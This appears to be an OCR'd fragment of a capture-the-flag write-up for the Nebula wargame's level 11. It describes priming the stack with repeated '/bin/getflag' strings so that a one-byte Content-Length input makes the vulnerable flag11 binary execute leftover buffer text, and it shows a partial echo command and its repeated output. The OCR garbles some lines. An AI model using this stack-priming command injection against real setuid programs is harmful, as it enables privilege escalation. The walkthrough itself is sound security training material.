
i.e. fill the stack with one thousand
/bin/getflags
.
Then when we run
flag11
with length of 1, it will almost
certainly have this in the buffer already:
level11@nebula:~$ echo -ne "Content-Length: 1\n 
sh: !getflag: command not found

getflag is executing on a non-flag account, this
getflag is executing on a non-flag account, this
getflag is executing on a non-flag account, this
... lots of repeats ...

sh: line 74: /bin/getfl=qm: No such file or dire
Again the same issue with suid/system, but I think it counts.